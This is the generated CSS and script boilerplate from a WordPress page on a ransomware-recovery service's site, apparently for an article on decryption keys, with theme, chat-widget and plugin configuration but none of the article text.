svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:15px;height:15px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:15px;height:15px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-intertight-css' href='https://helpransomware.com/wp-content/uploads/elementor/google-fonts/css/intertight.css?ver=1742313124' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://helpransomware.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://helpransomware.com/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://helpransomware.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://helpransomware.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/click-to-chat-pro/public/assets/js/country.js?ver=2.16" id="ctc_pro_country_js-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/click-to-chat-pro/public/assets/js/pro.js?ver=2.16" id="ctc_pro_js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"393409572929","pre_filled":"Hello HelpRansomware, I urgently need your help.","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"yes","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes","z_index":"99999999","tz":"1","bh":"always","timedelay":"","scroll":"","ajaxurl":"https://helpransomware.com/wp-admin/admin-ajax.php","nonce":"3a98e6bdf0"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"},"display_countries_list":["AX","AL","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BB","BY","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","CV","KH","CM","CA","KY","CF","TD","CL","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","VA","HN","HK","HU","IS","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KI","KP","KR","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NL","NC","NZ","NI","NU","NF","MP","NO","OM","PW","PS","PA","PG","PY","PE","PN","PL","PT","PR","QA","RE","RO","RW","BL","SH","KN","LC","MF","PM","VC","WS","SM","ST","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","SS","ES","LK","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TL","TG","TK","TO","TT","TN","TM","TC","TV","AE","GB","US","UM","UY","UZ","VU","VE","VG","VI","WF","EH","YE","ZM","ZW"]};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://helpransomware.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="ea11y-widget-js-extra">
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-center"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"center-left"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://helpransomware.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
</script>
<script src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-37c99acf-c654-4c57-8683-43753a34a159&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"is_elementor_active":"1","sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"1","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"1","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":200,"tablet":"","mobile":"160"},"stick_origin_position":"","site_layout":"","site_content_width":"1390","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://helpransomware.com/wp-content/uploads/astra-addon/astra-addon-697387cc7a16b0-56634121.js?ver=4.12.1" id="astra-addon-js-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.1" id="astra-dom-purify-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script src="https://helpransomware.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/helpransomware.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/helpransomware.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/helpransomware.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5d6b3cc2b4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":26467,"title":"How%20To%20Get%20A%20Decryption%20Key%20And%20Recover%20Data","excerpt":"Learn how to get a decryption key and recover data from ransomware using the best decryption software.","featuredImage":"https:\/\/helpransomware.com\/wp-content\/uploads\/2022\/12\/How-To-Get-A-Decryption-Key-And-Recover-Data-From-Ransomware.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://helpransomware.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script src="https://helpransomware.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://helpransomware.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://helpransomware.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/helpransomware.com\/wp-admin\/admin-ajax.php","nonce":"d6cf7362cb","urls":{"assets":"https:\/\/helpransomware.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/helpransomware.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/helpransomware.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://helpransomware.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://helpransomware.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://helpransomware.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
